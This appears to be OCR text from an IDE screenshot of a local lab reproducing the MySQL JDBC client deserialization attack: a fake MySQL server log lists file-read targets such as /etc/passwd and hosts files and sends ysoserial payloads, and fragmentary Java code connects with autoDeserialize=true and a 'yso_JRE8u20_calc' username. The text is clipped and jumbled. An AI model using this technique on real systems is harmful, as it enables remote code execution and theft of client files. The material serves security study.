 serialDemo – Test.java
python3 server.py
⌥⌘1
python3 (Python)
⌘1
..myTools/Jar包 (-zsh)
⌘2
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b
'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'abc']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hos
ts']
Start Server at port 3306
Incoming Connection:('127.0.0.1', 53044)
Login Username:abc
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username abc
<= 3
Sending Presetting YSO Data with username abc
Incoming Connection:('127.0.0.1', 53330)
Login Username:abc
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username abc
<= 3
Sending Presetting YSO Data with username abc
by WLOP
www.patreon.com/wlop
Test
ConnectionImpl.class
Util.class
Driver.class
mysql-connector-java-5.1.29.jar!/.../.../ServerStatusDiffInterceptor.class
Main.java
2
1
om.mysql.jdbc.Driver";
t";
"root";
:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=yso_JRE8u20_calc";
er);//1.加载启动
DriverManager.getConnection(url, user, password);//2.建立连接
onn.createStatement();
t.executeQuery("select * from users");
.mysql.jdbc.Driver";
c:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=abc";
);
onnection) DriverManager.getConnection(DB_URL);
36
Maven
serialDemo
生命周期
插件
依赖项
mysql:mysql-connector-java
Maven
端点
AI Assistant
数据库
通知
0
AC
+/-
%
÷
7
8
9
×
4
5
6
−
1
2
3
+
0
.
=
exceptions
integration
interceptors
jdbc2.optional
jmx
log
profiler
util
运行:
Test
Main
at com.mysql.jdbc.ConnectionImpl.<init>(ConnectionImpl.java:834)
at com.mysql.jdbc.JDBC4Connection.<init>(JDBC4Connection.java:47) <4 个内部行>
at com.mysql.jdbc.Util.handleNewInstance(Util.java:411)
at com.mysql.jdbc.ConnectionImpl.getInstance(ConnectionImpl.java:416)
at com.mysql.jdbc.NonRegisteringDriver.connect(NonRegisteringDriver.java:347)
at java.sql.DriverManager.getConnection(DriverManager.java:664)
at java.sql.DriverManager.getConnection(DriverManager.java:270)
at org.example.Test.main(Test.java:33)
Caused by: java.lang.ClassCastException Create breakpoint : java.lang.String cannot be cast to java.lang.Long
at com.mysql.jdbc.ConnectionImpl.buildCollationMapping(ConnectionImpl.java:1019)
... 15 more
进程已结束，退出代码为 1
AaronLuo's Blog from byAaronluo.github.io
书签
结构
版本控制
运行
调试
TODO
问题
终端
服务
分析器
构建
所有文件都处于最新状态 (片刻之前)
30:49
LF
UTF-8
4 个空格